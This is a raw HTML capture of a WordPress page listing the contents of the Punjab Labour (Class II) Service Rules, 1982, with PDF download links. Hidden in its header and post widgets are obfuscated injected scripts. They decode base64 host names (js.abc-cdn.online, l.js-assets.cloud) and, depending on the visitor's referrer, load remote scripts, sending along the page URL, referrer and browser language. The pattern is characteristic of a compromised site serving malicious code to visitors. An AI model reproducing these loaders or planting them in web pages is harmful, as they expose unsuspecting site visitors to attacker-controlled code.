

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjabxp.com/punjab-labour-class-ii-service-rules-1982/
body_size: 9819
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="description" content="Punjab Labour (Class II) Service Rules, 1982 regulating the recruitment, and the conditions of service of persons appointed to the Punjab Labour (Class II) Service." />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Punjab Labour (Class II) Service Rules, 1982 – Punjab Govt. Notification</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Feed" href="https://punjabxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Comments Feed" href="https://punjabxp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Punjab Labour (Class II) Service Rules, 1982 Comments Feed" href="https://punjabxp.com/punjab-labour-class-ii-service-rules-1982/feed/" />
<link rel="canonical" href="https://punjabxp.com/punjab-labour-class-ii-service-rules-1982/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Punjab Labour (Class II) Service Rules, 1982 – Punjab Govt. Notification" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Punjab Labour (Class II) Service Rules, 1982 regulating the recruitment, and the conditions of service of persons appointed to the Punjab Labour (Class II) Service." />
<meta property="og:url" content="https://punjabxp.com/punjab-labour-class-ii-service-rules-1982/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjabxp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mobile-first-theme-css' href='https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://punjabxp.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://punjabxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://punjabxp.com/wp-json/wp/v2/posts/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjabxp.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fpunjab-labour-class-ii-service-rules-1982%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fpunjab-labour-class-ii-service-rules-1982%2F&#038;format=xml" />
<link rel="icon" href="https://punjabxp.com/wp-content/themes/genesis/images/favicon.ico" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9781912286011980" crossorigin="anonymous"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://punjabxp.com/wp-content/uploads/bg.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.btndownload {
    padding: 10px 15px 8px;
    background: #1d232d;
    color: #fff;
}
td {border: 1px solid black;}
.btndownload:hover {
background-color:#e5554e;
	color:white;
}
/* gallery css */
div.gallery {
  border: 2px solid #ccc;
}

div.gallery:hover {
  border: 2px solid #777;
}

div.gallery img {
  width: 100%;
  height: auto;
}

div.desc {
  padding: 0px;
  text-align: center;
}

* {
  box-sizing: border-box;
}

.responsive {
  padding: 10 6px;
  float: left;
  width: 49.999999%;
}

@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}

@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* TABLE ODD EVEN CSS */
.pbxp_tbl
{
	 font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}
table.pbxp_tbl tr:nth-child(even) {
    background-color: #dddddd;
}
table.pbxp_tbl td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
}
/* dropdown css */
.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 2px;
  font-size: 16px;
  border: none;
	size: auto;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #97BC62FF;
  min-width: auto;
  box-shadow: 0px 8px 8px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 1px 5px;
	padding-top: 1px;
	padding-bottom: 0px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-240 single-format-standard custom-background wp-theme-genesis wp-child-theme-bg-mobile-first content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://punjabxp.com/">Punjab Govt. Notification</a></p></div><div class="widget-area header-widget-area"><section id="block-111" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-download" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://punjabxp.com/syllabus/" itemprop="url"><span itemprop="name">Syllabus</span></a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://punjabxp.com/schemes/" itemprop="url"><span itemprop="name">Schemes</span></a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://punjabxp.com/form/" itemprop="url"><span itemprop="name">Form</span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://punjabxp.com/punjab-government-calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4753"><a href="https://punjabxp.com/circulars/" itemprop="url"><span itemprop="name">Circulars</span></a></li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-second" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a href="https://punjabxp.com/subject/meritorious-school/" itemprop="url"><span itemprop="name">Meritorious Schools</span></a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://punjabxp.com/scholarship/" itemprop="url"><span itemprop="name">Scholarship</span></a></li>
<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://punjabxp.com/policies/" itemprop="url"><span itemprop="name">Policies</span></a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://punjabxp.com/pre-primary-books-punjab/" itemprop="url"><span itemprop="name">Pre-Primary Books</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-240 post type-post status-publish format-standard category-labour entry" aria-label="Punjab Labour (Class II) Service Rules, 1982" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Punjab Labour (Class II) Service Rules, 1982</h1>
</header><div class="after-title widget-area"><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="entry-content" itemprop="text"><p style="text-align: center;">GOVERNMENT OF PUNJAB<br />
DEPARTMENT OF LABOUR AND EMPLOYMENT</p>
<p style="text-align: center;"><strong>Punjab Labour (Class II) Service Rules, 1982</strong></p>
<ol>
<li>Short title, commencement and application.</li>
<li>Definitions.</li>
<li>Number and character of posts.</li>
<li>Nationality, domicile and character of candidates appointed to Service.</li>
<li>Disqualifications.</li>
<li>Age.</li>
<li>Method of appointment and qualification.</li>
<li>Probation of persons appointed to Service.</li>
<li>Departmental Examination.</li>
<li>Seniority of members of Service.</li>
<li>Liability of members of Service to transfer.</li>
<li>Liability to Serve.</li>
<li>Leave, Pension and other matters.</li>
<li>Discipline, Penalties and Appeals.</li>
<li>Liability for Vaccination and re-vaccination.</li>
<li>Oath of allegiance.</li>
<li>Power to Relax.</li>
<li>Interpretation.</li>
<li>Repeal and Saving.</li>
</ol>
<p><a href="https://punjabxp.com/wp-content/uploads/Punjab-Labour-Class-II-Service-Rules-1982.pdf">Download PDF</a>, <a href="http://pblabour.gov.in/pdf/rti/Manual%203/Class%20II%20Service%20Rules.pdf" target="_blank">Source</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Department: <a href="https://punjabxp.com/department/labour/" rel="category tag">Labour</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://punjabxp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='240' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1f9d5d6d86" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://punjabxp.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://punjabxp.com/?s={s}" itemprop="target"></form></div></section>
